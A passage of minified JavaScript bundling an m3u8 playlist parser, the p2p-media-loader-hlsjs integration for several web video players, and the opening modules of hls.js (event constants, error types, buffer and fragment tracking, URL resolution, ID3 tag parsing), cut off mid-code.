s={type:"tag",tagType:"key"},e[1]&&(s.attributes=l(e[1]),s.attributes.IV&&("0x"===s.attributes.IV.substring(0,2).toLowerCase()&&(s.attributes.IV=s.attributes.IV.substring(2)),s.attributes.IV=s.attributes.IV.match(/.{8}/g),s.attributes.IV[0]=parseInt(s.attributes.IV[0],16),s.attributes.IV[1]=parseInt(s.attributes.IV[1],16),s.attributes.IV[2]=parseInt(s.attributes.IV[2],16),s.attributes.IV[3]=parseInt(s.attributes.IV[3],16),s.attributes.IV=new Uint32Array(s.attributes.IV))),void i.trigger("data",s);if(e=/^#EXT-X-START:?(.*)$/.exec(t))return s={type:"tag",tagType:"start"},e[1]&&(s.attributes=l(e[1]),s.attributes["TIME-OFFSET"]=parseFloat(s.attributes["TIME-OFFSET"]),s.attributes.PRECISE=/YES/.test(s.attributes.PRECISE)),void i.trigger("data",s);if(e=/^#EXT-X-CUE-OUT-CONT:?(.*)?$/.exec(t))return s={type:"tag",tagType:"cue-out-cont"},e[1]?s.data=e[1]:s.data="",void i.trigger("data",s);if(e=/^#EXT-X-CUE-OUT:?(.*)?$/.exec(t))return s={type:"tag",tagType:"cue-out"},e[1]?s.data=e[1]:s.data="",void i.trigger("data",s);if(e=/^#EXT-X-CUE-IN:?(.*)?$/.exec(t))return s={type:"tag",tagType:"cue-in"},e[1]?s.data=e[1]:s.data="",void i.trigger("data",s);i.trigger("data",{type:"tag",data:t.slice(4)})}}}else i.trigger("data",{type:"comment",text:t.slice(1)})}):this.trigger("data",{type:"uri",uri:t}))},s.addParser=function(t){var e=this,s=t.expression,i=t.customType,n=t.dataParser,a=t.segment;"function"!=typeof n&&(n=function(t){return t}),this.customParsers.push(function(t){if(s.exec(t))return e.trigger("data",{type:"custom",data:n(t),customType:i,segment:a}),!0})},s.addTagMapper=function(t){var e=t.expression,s=t.map;this.tagMappers.push(function(t){return e.test(t)?s(t):t})},e}(o);function d(t){for(var e=n.atob(t||""),s=new Uint8Array(e.length),i=0;i<e.length;i++)s[i]=e.charCodeAt(i);return s}var c=function(t){function e(){var e;(e=t.call(this)||this).lineStream=new u,e.parseStream=new g,e.lineStream.pipe(e.parseStream);var s,i,n=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(e),r=[],o={},l=function(){},c={AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},m=0;return e.manifest={allowCache:!0,discontinuityStarts:[],segments:[]},e.parseStream.on("data",function(t){var e,u;({tag:function(){({"allow-cache":function(){this.manifest.allowCache=t.allowed,"allowed"in t||(this.trigger("info",{message:"defaulting allowCache to YES"}),this.manifest.allowCache=!0)},byterange:function(){var e={};"length"in t&&(o.byterange=e,e.length=t.length,"offset"in t||(this.trigger("info",{message:"defaulting offset to zero"}),t.offset=0)),"offset"in t&&(o.byterange=e,e.offset=t.offset)},endlist:function(){this.manifest.endList=!0},inf:function(){"mediaSequence"in this.manifest||(this.manifest.mediaSequence=0,this.trigger("info",{message:"defaulting media sequence to zero"})),"discontinuitySequence"in this.manifest||(this.manifest.discontinuitySequence=0,this.trigger("info",{message:"defaulting discontinuity sequence to zero"})),t.duration>0&&(o.duration=t.duration),0===t.duration&&(o.duration=.01,this.trigger("info",{message:"updating zero segment duration to a small value"})),this.manifest.segments=r},key:function(){if(t.attributes)if("NONE"!==t.attributes.METHOD)if(t.attributes.URI){if("urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed"===t.attributes.KEYFORMAT){return-1===["SAMPLE-AES","SAMPLE-AES-CTR","SAMPLE-AES-CENC"].indexOf(t.attributes.METHOD)?void this.trigger("warn",{message:"invalid key method provided for Widevine"}):("SAMPLE-AES-CENC"===t.attributes.METHOD&&this.trigger("warn",{message:"SAMPLE-AES-CENC is deprecated, please use SAMPLE-AES-CTR instead"}),"data:text/plain;base64,"!==t.attributes.URI.substring(0,23)?void this.trigger("warn",{message:"invalid key URI provided for Widevine"}):t.attributes.KEYID&&"0x"===t.attributes.KEYID.substring(0,2)?void(this.manifest.contentProtection={"com.widevine.alpha":{attributes:{schemeIdUri:t.attributes.KEYFORMAT,keyId:t.attributes.KEYID.substring(2)},pssh:d(t.attributes.URI.split(",")[1])}}):void this.trigger("warn",{message:"invalid key ID provided for Widevine"}))}t.attributes.METHOD||this.trigger("warn",{message:"defaulting key method to AES-128"}),i={method:t.attributes.METHOD||"AES-128",uri:t.attributes.URI},void 0!==t.attributes.IV&&(i.iv=t.attributes.IV)}else this.trigger("warn",{message:"ignoring key declaration without URI"});else i=null;else this.trigger("warn",{message:"ignoring key declaration without attribute list"})},"media-sequence":function(){isFinite(t.number)?this.manifest.mediaSequence=t.number:this.trigger("warn",{message:"ignoring invalid media sequence: "+t.number})},"discontinuity-sequence":function(){isFinite(t.number)?(this.manifest.discontinuitySequence=t.number,m=t.number):this.trigger("warn",{message:"ignoring invalid discontinuity sequence: "+t.number})},"playlist-type":function(){/VOD|EVENT/.test(t.playlistType)?this.manifest.playlistType=t.playlistType:this.trigger("warn",{message:"ignoring unknown playlist type: "+t.playlist})},map:function(){s={},t.uri&&(s.uri=t.uri),t.byterange&&(s.byterange=t.byterange)},"stream-inf":function(){this.manifest.playlists=r,this.manifest.mediaGroups=this.manifest.mediaGroups||c,t.attributes?(o.attributes||(o.attributes={}),a(o.attributes,t.attributes)):this.trigger("warn",{message:"ignoring empty stream-inf attributes"})},media:function(){if(this.manifest.mediaGroups=this.manifest.mediaGroups||c,t.attributes&&t.attributes.TYPE&&t.attributes["GROUP-ID"]&&t.attributes.NAME){var s=this.manifest.mediaGroups[t.attributes.TYPE];s[t.attributes["GROUP-ID"]]=s[t.attributes["GROUP-ID"]]||{},e=s[t.attributes["GROUP-ID"]],(u={default:/yes/i.test(t.attributes.DEFAULT)}).default?u.autoselect=!0:u.autoselect=/yes/i.test(t.attributes.AUTOSELECT),t.attributes.LANGUAGE&&(u.language=t.attributes.LANGUAGE),t.attributes.URI&&(u.uri=t.attributes.URI),t.attributes["INSTREAM-ID"]&&(u.instreamId=t.attributes["INSTREAM-ID"]),t.attributes.CHARACTERISTICS&&(u.characteristics=t.attributes.CHARACTERISTICS),t.attributes.FORCED&&(u.forced=/yes/i.test(t.attributes.FORCED)),e[t.attributes.NAME]=u}else this.trigger("warn",{message:"ignoring incomplete or missing media group"})},discontinuity:function(){m+=1,o.discontinuity=!0,this.manifest.discontinuityStarts.push(r.length)},"program-date-time":function(){void 0===this.manifest.dateTimeString&&(this.manifest.dateTimeString=t.dateTimeString,this.manifest.dateTimeObject=t.dateTimeObject),o.dateTimeString=t.dateTimeString,o.dateTimeObject=t.dateTimeObject},targetduration:function(){!isFinite(t.duration)||t.duration<0?this.trigger("warn",{message:"ignoring invalid target duration: "+t.duration}):this.manifest.targetDuration=t.duration},totalduration:function(){!isFinite(t.duration)||t.duration<0?this.trigger("warn",{message:"ignoring invalid total duration: "+t.duration}):this.manifest.totalDuration=t.duration},start:function(){t.attributes&&!isNaN(t.attributes["TIME-OFFSET"])?this.manifest.start={timeOffset:t.attributes["TIME-OFFSET"],precise:t.attributes.PRECISE}:this.trigger("warn",{message:"ignoring start declaration without appropriate attribute list"})},"cue-out":function(){o.cueOut=t.data},"cue-out-cont":function(){o.cueOutCont=t.data},"cue-in":function(){o.cueIn=t.data}}[t.tagType]||l).call(n)},uri:function(){o.uri=t.uri,r.push(o),!this.manifest.targetDuration||"duration"in o||(this.trigger("warn",{message:"defaulting segment duration to the target duration"}),o.duration=this.manifest.targetDuration),i&&(o.key=i),o.timeline=m,s&&(o.map=s),o={}},comment:function(){},custom:function(){t.segment?(o.custom=o.custom||{},o.custom[t.customType]=t.data):(this.manifest.custom=this.manifest.custom||{},this.manifest.custom[t.customType]=t.data)}})[t.type].call(n)}),e}r(e,t);var s=e.prototype;return s.push=function(t){this.lineStream.push(t)},s.end=function(){this.lineStream.push("\n")},s.addParser=function(t){this.parseStream.addParser(t)},s.addTagMapper=function(t){this.parseStream.addTagMapper(t)},e}(o);s.LineStream=u,s.ParseStream=g,s.Parser=c},{"global/window":6}],"p2p-media-loader-hlsjs":[function(t,e,s){"use strict";function i(t){for(var e in t)s.hasOwnProperty(e)||(s[e]=t[e])}function n(t){t&&t.config&&t.config.loader&&"function"==typeof t.config.loader.getEngine&&a(t,t.config.loader.getEngine())}function a(t,e){t.on("hlsFragChanged",(t,s)=>{const i=s.frag,n=2!==i.byteRange.length?void 0:{offset:i.byteRange[0],length:i.byteRange[1]-i.byteRange[0]};e.setPlayingSegment(i.url,n,i.start,i.duration)}),t.on("hlsDestroying",async()=>{await e.destroy()}),t.on("hlsError",(s,i)=>{if("bufferStalledError"===i.details){const s=void 0===t.media?t.el_:t.media;if(void 0===s)return;e.setPlayingSegmentByCurrentTime(s.currentTime)}})}Object.defineProperty(s,"__esModule",{value:!0}),s.version="0.6.2",i(t("./engine")),i(t("./segment-manager")),s.initHlsJsPlayer=n,s.initClapprPlayer=function(t){t.on("play",()=>{const e=t.core.getCurrentPlayback();e._hls&&!e._hls._p2pm_linitialized&&(e._hls._p2pm_linitialized=!0,n(t.core.getCurrentPlayback()._hls))})},s.initFlowplayerHlsJsPlayer=function(t){t.on("ready",()=>n(t.engine.hlsjs?t.engine.hlsjs:t.engine.hls))},s.initVideoJsContribHlsJsPlayer=function(t){t.ready(()=>{const e=t.tech_.options_;e&&e.hlsjsConfig&&e.hlsjsConfig.loader&&"function"==typeof e.hlsjsConfig.loader.getEngine&&a(t.tech_,e.hlsjsConfig.loader.getEngine())})},s.initVideoJsHlsJsPlugin=function(){null!=videojs&&null!=videojs.Html5Hlsjs&&videojs.Html5Hlsjs.addHook("beforeinitialize",(t,e)=>{e.config&&e.config.loader&&"function"==typeof e.config.loader.getEngine&&a(e,e.config.loader.getEngine())})},s.initMediaElementJsPlayer=function(t){t.addEventListener("hlsFragChanged",e=>{const s=t.hlsPlayer;if(s&&s.config&&s.config.loader&&"function"==typeof s.config.loader.getEngine){const t=s.config.loader.getEngine();if(e.data&&e.data.length>1){const s=e.data[1].frag,i=2!==s.byteRange.length?void 0:{offset:s.byteRange[0],length:s.byteRange[1]-s.byteRange[0]};t.setPlayingSegment(s.url,i,s.start,s.duration)}}}),t.addEventListener("hlsDestroying",async()=>{const e=t.hlsPlayer;if(e&&e.config&&e.config.loader&&"function"==typeof e.config.loader.getEngine){const t=e.config.loader.getEngine();await t.destroy()}}),t.addEventListener("hlsError",e=>{const s=t.hlsPlayer;if(s&&s.config&&s.config.loader&&"function"==typeof s.config.loader.getEngine&&void 0!==e.data&&"bufferStalledError"===e.data.details){s.config.loader.getEngine().setPlayingSegmentByCurrentTime(s.media.currentTime)}})},s.initJwPlayer=function(t,e){const s=setInterval(()=>{t.hls&&t.hls.config&&(clearInterval(s),Object.assign(t.hls.config,e),n(t.hls))},200)}},{"./engine":2,"./segment-manager":5}]},{},[1]);
;
"undefined"!=typeof window&&function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Hls=t():e.Hls=t()}(this,function(){return(i={},a.m=r=[function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(6);function o(){}var a={trace:o,debug:o,log:o,warn:o,info:o,error:o},s=a,l=i.getSelfScope();function n(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];e.forEach(function(e){var a,n;s[e]=t[e]?t[e].bind(t):(a=e,(n=l.console[a])?function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r,i;e[0]&&(e[0]=(r=a,i=e[0],"["+r+"] > "+i)),n.apply(l.console,e)}:o)})}t.enableLogs=function(e){if(!0===e||"object"==typeof e){n(e,"debug","log","info","warn","error");try{s.log()}catch(e){s=a}}else s=a},t.logger=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_SWITCHING:"hlsLevelSwitching",LEVEL_SWITCHED:"hlsLevelSwitched",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",SUBTITLE_TRACKS_UPDATED:"hlsSubtitleTracksUpdated",SUBTITLE_TRACK_SWITCH:"hlsSubtitleTrackSwitch",SUBTITLE_TRACK_LOADING:"hlsSubtitleTrackLoading",SUBTITLE_TRACK_LOADED:"hlsSubtitleTrackLoaded",SUBTITLE_FRAG_PROCESSED:"hlsSubtitleFragProcessed",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(6).getSelfScope().Number;(t.Number=i).isFinite=i.isFinite||function(e){return"number"==typeof e&&isFinite(e)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ErrorTypes={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",KEY_SYSTEM_ERROR:"keySystemError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},t.ErrorDetails={KEY_SYSTEM_NO_KEYS:"keySystemNoKeys",KEY_SYSTEM_NO_ACCESS:"keySystemNoAccess",KEY_SYSTEM_NO_SESSION:"keySystemNoSession",KEY_SYSTEM_LICENSE_REQUEST_FAILED:"keySystemLicenseRequestFailed",MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",BUFFER_NUDGE_ON_STALL:"bufferNudgeOnStall",INTERNAL_EXCEPTION:"internalException"}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(0),a=r(3),n=r(1),o={hlsEventGeneric:!0,hlsHandlerDestroying:!0,hlsHandlerDestroyed:!0},s=(l.prototype.destroy=function(){this.onHandlerDestroying(),this.unregisterListeners(),this.onHandlerDestroyed()},l.prototype.onHandlerDestroying=function(){},l.prototype.onHandlerDestroyed=function(){},l.prototype.isEventHandler=function(){return"object"==typeof this.handledEvents&&this.handledEvents.length&&"function"==typeof this.onEvent},l.prototype.registerListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){if(o[e])throw new Error("Forbidden event-name: "+e);this.hls.on(e,this.onEvent)},this)},l.prototype.unregisterListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){this.hls.off(e,this.onEvent)},this)},l.prototype.onEvent=function(e,t){this.onEventGeneric(e,t)},l.prototype.onEventGeneric=function(e,t){try{(function(e,t){var r="on"+e.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+e+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,t)}).call(this,e,t).call()}catch(t){i.logger.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),this.hls.trigger(n.default.ERROR,{type:a.ErrorTypes.OTHER_ERROR,details:a.ErrorDetails.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}},l);function l(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];this.hls=e,this.onEvent=this.onEvent.bind(this),this.handledEvents=t,this.useGenericHandler=!0,this.registerListeners()}t.default=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.isBuffered=function(e,t){try{if(e)for(var r=e.buffered,i=0;i<r.length;i++)if(t>=r.start(i)&&t<=r.end(i))return!0}catch(e){}return!1},a.bufferInfo=function(e,t,r){try{if(e){var i=e.buffered,a=[],n=void 0;for(n=0;n<i.length;n++)a.push({start:i.start(n),end:i.end(n)});return this.bufferedInfo(a,t,r)}}catch(e){}return{len:0,start:t,end:t,nextStart:void 0}},a.bufferedInfo=function(e,t,r){var i,a,n,o,s,l=[];for(e.sort(function(e,t){return e.start-t.start||t.end-e.end}),s=0;s<e.length;s++){var u=l.length;if(u){var d=l[u-1].end;e[s].start-d<r?e[s].end>d&&(l[u-1].end=e[s].end):l.push(e[s])}else l.push(e[s])}for(i=s=0,a=n=t;s<l.length;s++){var f=l[s].start,c=l[s].end;if(f<=t+r&&t<c)a=f,i=(n=c)-t;else if(t+r<f){o=f;break}}return{len:i,start:a,end:n,nextStart:o}},a);function a(){}t.BufferHelper=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getSelfScope=function(){return"undefined"==typeof window?self:window}},function(e,l,u){"use strict";(function(r){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(l,"__esModule",{value:!0});var t=u(4),a=u(1);l.FragmentState={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"};var n,o=(n=t.default,e(s,n),s.prototype.destroy=function(){this.fragments=null,this.timeRanges=null,this.config=null,t.default.prototype.destroy.call(this),n.prototype.destroy.call(this)},s.prototype.getBufferedFrag=function(i,a){var n=this.fragments,e=Object.keys(n).filter(function(e){var t=n[e];if(t.body.type!==a)return!1;if(!t.buffered)return!1;var r=t.body;return r.startPTS<=i&&i<=r.endPTS});if(0===e.length)return null;var t=e.pop();return n[t].body},s.prototype.detectEvictedFragments=function(a,n){var o,s,l=this;Object.keys(this.fragments).forEach(function(e){var t=l.fragments[e];if(!0===t.buffered){var r=t.range[a];if(r){o=r.time;for(var i=0;i<o.length;i++)if(s=o[i],!1===l.isTimeBuffered(s.startPTS,s.endPTS,n)){l.removeFragment(t.body);break}}}})},s.prototype.detectPartialFragments=function(r){var i=this,e=this.getFragmentKey(r),a=this.fragments[e];a&&(a.buffered=!0,Object.keys(this.timeRanges).forEach(function(e){if(r.hasElementaryStream(e)){var t=i.timeRanges[e];a.range[e]=i.getBufferedTimes(r.startPTS,r.endPTS,t)}}))},s.prototype.getBufferedTimes=function(e,t,r){for(var i,a,n=[],o=!1,s=0;s<r.length;s++){if(i=r.start(s)-this.bufferPadding,a=r.end(s)+this.bufferPadding,i<=e&&t<=a){n.push({startPTS:Math.max(e,r.start(s)),endPTS:Math.min(t,r.end(s))});break}if(e<a&&i<t)n.push({startPTS:Math.max(e,r.start(s)),endPTS:Math.min(t,r.end(s))}),o=!0;else if(t<=i)break}return{time:n,partial:o}},s.prototype.getFragmentKey=function(e){return e.type+"_"+e.level+"_"+e.urlId+"_"+e.sn},s.prototype.getPartialFragment=function(r){var i,a,n,o=this,s=null,l=0;return Object.keys(this.fragments).forEach(function(e){var t=o.fragments[e];o.isPartial(t)&&(a=t.body.startPTS-o.bufferPadding,n=t.body.endPTS+o.bufferPadding,a<=r&&r<=n&&(i=Math.min(r-a,n-r),l<=i&&(s=t.body,l=i)))}),s},s.prototype.getState=function(e){var t=this.getFragmentKey(e),r=this.fragments[t],i=l.FragmentState.NOT_LOADED;return void 0!==r&&(i=r.buffered?!0===this.isPartial(r)?l.FragmentState.PARTIAL:l.FragmentState.OK:l.FragmentState.APPENDING),i},s.prototype.isPartial=function(e){return!0===e.buffered&&(void 0!==e.range.video&&!0===e.range.video.partial||void 0!==e.range.audio&&!0===e.range.audio.partial)},s.prototype.isTimeBuffered=function(e,t,r){for(var i,a,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,i<=e&&t<=a)return!0;if(t<=i)return!1}return!1},s.prototype.onFragLoaded=function(e){var t=e.frag;r.isFinite(t.sn)&&!t.bitrateTest&&(this.fragments[this.getFragmentKey(t)]={body:t,range:Object.create(null),buffered:!1})},s.prototype.onBufferAppended=function(e){var r=this;this.timeRanges=e.timeRanges,Object.keys(this.timeRanges).forEach(function(e){var t=r.timeRanges[e];r.detectEvictedFragments(e,t)})},s.prototype.onFragBuffered=function(e){this.detectPartialFragments(e.frag)},s.prototype.hasFragment=function(e){var t=this.getFragmentKey(e);return void 0!==this.fragments[t]},s.prototype.removeFragment=function(e){var t=this.getFragmentKey(e);delete this.fragments[t]},s.prototype.removeAllFragments=function(){this.fragments=Object.create(null)},s);function s(e){var t=n.call(this,e,a.default.BUFFER_APPENDED,a.default.FRAG_BUFFERED,a.default.FRAG_LOADED)||this;return t.bufferPadding=.2,t.fragments=Object.create(null),t.timeRanges=Object.create(null),t.config=e.config,t}l.FragmentTracker=o}).call(this,u(2).Number)},function(e,t,r){var i,d,a,n,f;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/\?#]*\/)*.*?)??(;.*?)?(\?.*?)?(#.*?)?$/,d=/^([^\/?#]*)(.*)$/,a=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/).*?(?=\/)/g,f={buildAbsoluteURL:function(e,t,r){if(r=r||{},e=e.trim(),!(t=t.trim())){if(!r.alwaysNormalize)return e;var i=f.parseURL(e);if(!i)throw new Error("Error trying to parse base URL.");return i.path=f.normalizePath(i.path),f.buildURLFromParts(i)}var a=f.parseURL(t);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=f.normalizePath(a.path),f.buildURLFromParts(a)):t;var n=f.parseURL(e);if(!n)throw new Error("Error trying to parse base URL.");if(!n.netLoc&&n.path&&"/"!==n.path[0]){var o=d.exec(n.path);n.netLoc=o[1],n.path=o[2]}n.netLoc&&!n.path&&(n.path="/");var s={scheme:n.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(s.netLoc=n.netLoc,"/"!==a.path[0]))if(a.path){var l=n.path,u=l.substring(0,l.lastIndexOf("/")+1)+a.path;s.path=f.normalizePath(u)}else s.path=n.path,a.params||(s.params=n.params,a.query||(s.query=n.query));return null===s.path&&(s.path=r.alwaysNormalize?f.normalizePath(a.path):a.path),f.buildURLFromParts(s)},parseURL:function(e){var t=i.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(a,"");e.length!==(e=e.replace(n,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}},e.exports=f},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={search:function(e,t){for(var r=0,i=e.length-1,a=null,n=null;r<=i;){var o=t(n=e[a=(r+i)/2|0]);if(0<o)r=a+1;else{if(!(o<0))return n;i=a-1}}return null}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(s.isHeader=function(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},s.isFooter=function(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},s.getID3Data=function(e,t){for(var r=t,i=0;s.isHeader(e,t);)i+=10,i+=s._readSize(e,t+6),s.isFooter(e,t+10)&&(i+=10),t+=i;if(0<i)return e.subarray(r,r+i)},s._readSize=function(e,t){var r=0;return r=(127&e[t])<<21,r|=(127&e[t+1])<<14,(r|=(127&e[t+2])<<7)|127&e[t+3]},s.getTimeStamp=function(e){for(var t=s.getID3Frames(e),r=0;r<t.length;r++){var i=t[r];if(s.isTimeStampFrame(i))return s._readTimeStamp(i)}},s.isTimeStampFrame=function(e){return e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info},s._getFrameData=function(e){var t=String.fromCharCode(e[0],e[1],e[2],e[3]),r=s._readSize(e,4);return{type:t,size:r,data:e.subarray(10,10+r)}},s.getID3Frames=function(e){for(var t=0,r=[];s.isHeader(e,t);){for(var i=s._readSize(e,t+6),a=(t+=10)+i;t+8<a;){var n=s._getFrameData(e.subarray(t)),o=s._decodeFrame(n);o&&r.push(o),t+=n.size+10}s.isFooter(e,t)&&(t+=10)}return r},s._decodeFrame=function(e){return"PRIV"===e.type?s._decodePrivFrame(e):"T"===e.type[0]?s._decodeTextFrame(e):"W"===e.type[0]?s._decodeURLFrame(e):void 0},s._readTimeStamp=function(e){if(8===e.data.byteLength){var t=new Uint8Array(e.data),r=1&t[3],i=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},s._decodePrivFrame=function(e){if(!(e.size<2)){var t=s._utf8ArrayToStr(e.data,!0),r=new Uint8Array(e.data.subarray(t.length+1));return{key:e.type,info:t,data:r.buffer}}},s._decodeTextFrame=function(e){if(!(e.size<2)){if("TXXX"===e.type){var t=1,r=s._utf8ArrayToStr(e.data.subarray(t));t+=r.length+1;var i=s._utf8ArrayToStr(e.data.subarray(t));return{key:e.type,info:r,data:i}}var a=s._utf8ArrayToStr(e.data.subarray(1));return{key:e.type,data:a}}},s._decodeURLFrame=function(e){if("WXXX"===e.type){if(e.size<2)return;var t=1,r=s._utf8ArrayToStr(e.data.subarray(t));t+=r.length+1;var i=s._utf8ArrayToStr(e.data.subarray(t));return{key:e.type,info:r,data:i}}var a=s._utf8ArrayToStr(e.data);return{key:e.type,data:a}},s._utf8ArrayToStr=function(e,t){void 0===t&&(t=!1);for(var r,i,a,n=e.length,o="",s=0;s<n;){if(0===(r=e[s++])&&t)return o;if(0!==r&&3!==r)switch(r>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:o+=String.fromCharCode(r);break;case 12:case 13:i=e[s++],o+=String.fromCharCode((31&r)<<6|63&i);break;case 14:i=e[s++],a=e[s++],o+=String.fromCharCode((15&r)<<12|(63&i)<<6|(63&a)<<0)}}return o},s),a=i._utf8ArrayToStr;function s(){}t.utf8ArrayToStr=a,t.default=i},function(e,n,o){"use strict";(function(t){Object.defineProperty(n,"__esModule",{value:!0});var e=o(8),i=o(18),r=(Object.defineProperty(a,"ElementaryStreamTypes",{get:function(){return{AUDIO:"audio",VIDEO:"video"}},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"url",{get:function(){return!this._url&&this.relurl&&(this._url=e.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url},set:function(e){this._url=e},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"byteRange",{get:function(){if(!this._byteRange&&!this.rawByteRange)return[];if(this._byteRange)return this._byteRange;var e=[];if(this.rawByteRange){var 